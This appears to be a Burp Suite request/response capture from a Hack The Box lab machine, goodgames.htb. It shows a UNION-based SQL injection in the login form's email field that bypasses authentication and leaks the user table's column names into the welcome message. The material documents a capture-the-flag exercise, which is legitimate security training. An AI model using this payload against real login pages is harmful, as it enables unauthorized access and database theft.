 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin%27UNION+SELECT+1,2,3,column_name+FROM+information_schema.columns+WHERE+table_name='user'#&password=1234
Response
Pretty Raw Hex Render
\n
84
85 <div class="nk-fullscreen-block">
86 <div class="nk-fullscreen-block-top">
87 <div class="text-center">
88 <div class="nk-gap-4">
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome emailidnamepassword
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
106 </div>
107 </div>
108 <div class="nk-gap-3">
</div>
109 </div>
110 </div>
111 </div>
112
113
114
115 </div>
116
117